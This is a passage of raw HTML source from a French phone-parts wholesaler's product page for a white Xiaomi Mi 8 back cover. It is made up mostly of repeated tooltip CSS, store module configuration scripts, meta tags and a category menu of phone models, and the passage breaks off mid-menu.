            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_41 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_41:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_42 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_42:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_43 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_43:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_44 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_44:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_45 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_45:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_46 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_46:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_47 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_47:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_48 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_48:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_49 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_49:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_50 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_50:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_51 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_51:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_52 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_52:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_53 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_53:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_54 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_54:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_55 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_55:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_56 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_56:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_57 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_57:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_58 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_58:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_59 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_59:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_60 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_60:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_61 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_61:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'heures';
    var ed_minute = 'minutes';
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    /*var ed_has_combi = ; */
    var ed_placement = 0;
    var ed_custom_sel = unescapeHTML('');
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://storephone.fr/module/estimateddelivery/AjaxRefresh?token=30fc6ca65b07eab95ffc5fd36efa3ef3&ajax=1';     var front_ajax_cart_url = 'https://storephone.fr/module/estimateddelivery/AjaxCart?token=30fc6ca65b07eab95ffc5fd36efa3ef3&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 0;


    function unescapeHTML(html) {
        var doc = new DOMParser().parseFromString(html, 'text/html');
        return doc.documentElement.textContent;
    }
</script>
<script type="text/javascript">
    opartStatSaveSessionUrl = "https://storephone.fr/module/opartstat/saveSession?ajax=1";
    opartControllerName = "ProductController";
    opartElementId = "1269";
    opartshopId = "1";
</script>
<script async src="/modules/opartstat/views/js/saveSession.js"></script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://storephone.fr/module/advancedpopupcreator/popup";
    var apc_token = "1ecade81693c2b162bd13ad550c5e723";
    var apc_product = "1269";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>

    <style>
        
    </style>

    <script type="text/javascript">
        
    </script>




        
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html">
  <meta property="og:title" content="Cache Arrière Xiaomi Mi 8 Blanc">
  <meta property="og:site_name" content="Store phone">
  <meta property="og:description" content="Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.">
  <meta property="og:image" content="https://storephone.fr/1733-large_default/cache-arriere-xiaomi-mi-8-blanc.jpg">
      <meta property="product:weight:value" content="0.110000">
  <meta property="product:weight:units" content="kg">
  
    </head>

    <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1269 product-cache-arriere-xiaomi-mi-8-blanc product-id-category-455 product-id-manufacturer-6 product-id-supplier-3 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-1269 crazy-lang-1 crazy-default-template add1" data-layout="1">

        
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTR4SPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

        

        <main class="roy-reload ">

            
                
                                

                <header id="header">
                    
                                
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="">
          <div class="col-md-6 col-xs-3 left-nav">
             <style>
    #phone-number {
      display: none;
    }
	 #contact_tel {
		 display: none;
		 margin: 0;
	 }
	 #_desktop_contact_phone button#toggle-button{
	 display: flex;
    flex-flow: row nowrap;
		 }
	 button#toggle-button {
    font-weight: 700;
    transition: all 0.3s ease-in-out;
    color: #fff;
    background-size: 300% 100%;
    padding: 2px 12px;
    border: 0;
    background: transparent;
    border: solid 1px;
    margin-top: 6px;
    line-height: 28px;
    border-radius: 15px;
}
	 #toggle-button img {
        background: #FFF;
    border-radius: 18px;
    margin-right: 10px;
    margin-top: 1px;
}
	 button#toggle-button:hover, span#affichenum:hover {
    cursor: pointer;
}
  </style>

<div id="_desktop_contact_phone" class="btn-2">
  <button id="toggle-button">
	  <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="26">
	  <span id="affichenum">Afficher le  Numéro</span>
	  <a href="tel:0465848674" class="phone-number"><span id="contact_tel">0465848674</span></a>
  </button>
</div>




            <div class="content_header">
              
            </div>
          </div>
          <div class="col-md-6 col-xs-9 right-nav">
            <div id="_desktop_contact_link">
	<div id="contact-link" class="contact-link">
		<a href="https://storephone.fr/nous-contacter">Contactez-nous</a>
	</div>
</div>
<div class="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://storephone.fr/connexion?back=https%3A%2F%2Fstorephone.fr%2Fmi-8%2F1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <span class="">Se connecter</span> <span><a href="/connexion?create_account=1&amp;professional_account=1&amp;back=my-account" class="btn-2">Créez un compte professionnel</a></span>
      </a>
      </div>
</div>

          </div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row action header_lay1">
               <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://storephone.fr/">
            <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-normal-1.png" alt="Store phone">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css" type="text/css" media="all"><div  class="elementor elementor-28 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-a2fe029 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a2fe029" data-element_type="section">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f061f43 elementor-column elementor-col-100 elementor-top-column" data-id="f061f43" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-39922ad elementor-widget elementor-widget-text-editor" data-id="39922ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p style="font-size: 16px; font-weight: 900; color: black;">Grossiste de pièces détachées téléphones, informatique et gaming</p>
<p><em><strong><span style="color: #e78304;">Prix Dégressif / Stock en France / Accompagnement à la réparation</span></strong></em><!--
<br /><a class="btn-2" href="https://storephone.fr/connexion?create_account=1&professional_account=1&back=my-account">Créez votre compte professionnel</a>
--></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

            <div class="clearfix"></div>
          </div>
        </div>
            
      </div>
      <div class="row topmenu">
        
        <div class="mm_wrapper">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_default 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_menus_li_tab telephonie-rg mm_sub_align_left mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/12-telephonie"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="20"/>
                                                        Téléphonie
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/17f43f86a5-pieces_detachees_icon.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="85"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pièce détaché</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1221-alcatel">Alcatel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1222-alcatel-1-2021">Alcatel 1 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1223-alcatel-1s-2020">Alcatel 1S 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1224-alcatel-1s-2021">Alcatel 1S 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2217-alcatel-1se-2020">Alcatel 1SE 2020</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/19-piece-detache-iphone">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/57-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/120-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/121-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/122-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/123-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/630-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/631-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/632-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/633-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/628-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1121-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1122-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1125-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1123-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1124-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1822-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1823-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1824-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1825-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2324-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2325-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2326-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2327-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2385-iphone-16e">iPhone 16e</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/54-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/100-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/101-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/102-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/104-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/105-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/106-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/107-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/103-iphone-se">iPhone SE</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/55-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/108-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/109-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/110-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/111-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/56-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/116-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/117-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/118-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/119-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/112-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/113-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/114-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/115-iphone-xs-max">iPhone Xs Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1566-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1597-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1598-zenfone-live-zb501kl">Zenfone Live (ZB501KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1570-gamme-rog-phone">Gamme ROG Phone</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1585-rog-phone-zs600kl">ROG Phone (ZS600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1587-rog-phone-3-zs661ks">ROG Phone 3 (ZS661KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1987-rog-phone-5-zs673ks">ROG Phone 5 (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1988-rog-phone-5-pro-zs673ks">ROG Phone 5 Pro (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1989-rog-phone-5-ultimate-zs673ks">ROG Phone 5 Ultimate (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1803-rog-phone-6-ai2201c-ai2201f-ai2201-1a030eu-ai2201a-ai2201-1a029eu">ROG Phone 6 (AI2201_C, AI2201_F, AI2201-1A030EU, AI2201_A, AI2201-1A029EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1804-rog-phone-6-pro-ai2201d">ROG Phone 6 Pro (AI2201_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1805-rog-phone-6d-ai2203-ai2203d">ROG Phone 6D (AI2203, AI2203_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1806-rog-phone-6d-ultimate-ai2203-ai2203-3e010eu">ROG Phone 6D Ultimate (AI2203, AI2203-3E010EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1586-rog-phone-ii-zs660kl">ROG Phone II (ZS660KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1568-gamme-zenfone-456">Gamme Zenfone 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1571-zenfone-4-ze554kl">Zenfone 4 (ZE554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1574-zenfone-4-max-zc520kl">Zenfone 4 Max (ZC520KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1572-zenfone-4-max-plus-zc554kl">Zenfone 4 Max Plus (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1573-zenfone-4-max-pro-zc554kl">Zenfone 4 Max Pro (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1575-zenfone-4-pro-zs551kl">Zenfone 4 Pro (ZS551KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1577-zenfone-4-selfie-zd553kl">Zenfone 4 Selfie (ZD553KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1576-zenfone-4-selfie-pro-zd552kl">Zenfone 4 Selfie Pro (ZD552KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1578-zenfone-5-ze620kl">Zenfone 5 (ZE620KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1603-zenfone-5-lite-zc600kl">Zenfone 5 Lite (ZC600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1579-zenfone-6-zs630kl">Zenfone 6 (ZS630KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1569-gamme-zenfone-789">Gamme Zenfone 7/8/9</a>
